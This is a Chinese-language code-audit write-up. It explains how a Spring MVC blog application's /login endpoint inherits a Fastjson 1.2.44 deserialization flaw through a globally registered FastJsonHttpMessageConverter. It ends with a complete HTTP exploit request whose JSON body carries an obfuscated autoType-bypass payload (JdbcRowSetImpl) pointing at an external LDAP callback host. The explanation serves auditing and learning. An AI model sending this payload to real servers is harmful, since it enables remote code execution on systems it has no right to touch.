


6.fastjsonхПНх║ПхИЧхМЦ

хПСчО░щб╣чЫоfastjsonф╛Эш╡Цф╕║1.2.44я╝МхЕих▒АцРЬч┤вJson.parse/Json.ParseObjectхЕ│щФохнЧя╝МхПСчО░ф╕НхнШхЬи
1
2
3
4
5
|
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.44</version>
</dependency>
|
щВгф╕║ф╗Аф╣Иш┐Щф╕кloginцОехПгф╝ЪхнШхЬиfastjsonхПНх║ПхИЧхМЦц╝Пц┤ЮхСвя╝ЯтАЬцИСц▓бцЬЙхЖЩ JSON.parse()я╝Мф╣Яц▓бцЬЙ import com.alibaba.fastjsonя╝Мф╕║ф╗Аф╣И /login цОехПгш┐Шф╝ЪшзжхПС Fastjson хПНх║ПхИЧхМЦц╝Пц┤Юя╝Я
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
|
package com.shimh.controller;
import javax.servlet.http.HttpServletRequest;
import com.shimh.common.annotation.LogAnnotation;
import org.apache.shiro.SecurityUtils;
import org.apache.shiro.authc.AuthenticationException;
import org.apache.shiro.authc.LockedAccountException;
import org.apache.shiro.authc.UnknownAccountException;
import org.apache.shiro.authc.UsernamePasswordToken;
import org.apache.shiro.authz.annotation.RequiresRoles;
import org.apache.shiro.subject.Subject;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.PostMapping;
import org.springframework.web.bind.annotation.RequestBody;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.ResponseBody;
import org.springframework.web.bind.annotation.RestController;
import com.shimh.common.constant.Base;
import com.shimh.common.constant.ResultCode;
import com.shimh.common.result.Result;
import com.shimh.entity.User;
import com.shimh.oauth.OAuthSessionManager;
import com.shimh.service.UserService;
/**
* чЩ╗х╜Х
*
* @author shimh
* <p>
* 2018х╣┤1цЬИ23цЧе
*/
@RestController
public class LoginController {
@Autowired
private UserService userService;
@PostMapping("/login")
@LogAnnotation(module = "чЩ╗х╜Х", operation = "чЩ╗х╜Х")
public Result login(@RequestBody User user) {
Result r = new Result();
executeLogin(user.getAccount(), user.getPassword(), r);
return r;
}
|
хОЯхЫацШпSpring MVC хЬихдДчРЖ @RequestBodyц│ишзгцЧ╢
- цОецФ╢хИ░ JSON шп╖ц▒Вф╜Уя╝Ы
- цЯецЙ╛ф╕Аф╕к HttpMessageConverter цЭецКК JSON ш╜мцИР User хп╣ш▒бя╝Ы
- хжВцЮЬщб╣чЫоф╕нх╝ХхЕеф║Ж Fastjsonя╝Мх╣╢ф╕ФщЕНч╜оф║Ж FastJsonHttpMessageConverterя╝МSpring х░▒ф╝ЪчФи Fastjson цЭешзгцЮР JSONя╝Б
цЙАф╗ея╝МхН│ф╜┐ф╜ачЪД Controller ц▓б import Fastjsonя╝Мф╣Яц▓бш░ГчФи JSON.parseObjectя╝МхПкшжБ Spring чФиф║Ж Fastjson хБЪц╢ИцБпш╜мцНвя╝МхПНх║ПхИЧхМЦх░▒чФ▒ Fastjson хоМцИРуАВ

цнгхе╜WebMvcConfig.javaш┐Щф╕кщЕНч╜оч▒╗щЕНч╜оф║Жц╢ИцБпш╜мцНв

- хоГх░Ж FastJsonHttpMessageConverter ц│ихЖМф╕║ Spring MVC чЪД JSON ц╢ИцБпш╜мцНвхЩия╝Ы
- цЙАцЬЙх╕ж @RequestBody чЪДцОехПгя╝ИхМЕцЛм /loginя╝ЙщГ╜ф╝Ъф╜┐чФи Fastjson цЭехПНх║ПхИЧхМЦ JSONя╝Ы
- шАМф╜ачЪД Fastjson чЙИцЬмцШп 1.2.44 тАФтАФ ш┐ЩцШпф╕Аф╕кх╖▓чЯехПпшвл RCE хИйчФичЪДщлШхН▒чЙИцЬмя╝Ы
- хН│ф╜┐ф╜ац▓бхЖЩ JSON.parseObject()я╝МSpring хЬихдДчРЖшп╖ц▒ВцЧ╢ф╝ЪшЗкхКиш░ГчФихоГуАВ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
POST /login HTTP/1.1
Host: 192.168.112.203:8888
Content-Length: 215
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
Content-Type: application/json;charset=UTF-8
Origin: http://192.168.112.203:8888
Referer: http://192.168.112.203:8888/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=9034114d-3790-400e-b46d-da276f66bbd9; authenticated=true; user_role=admin; session_valid=true; is_logged_in=true; admin_access=true
Connection: close
{"aaa":{"@\x74ype":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"is":{"@\x74ype":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://j6q1nsz49kznpz2hwyp6tijrui09o0cp.oastify.com","autoCommit":true}}
|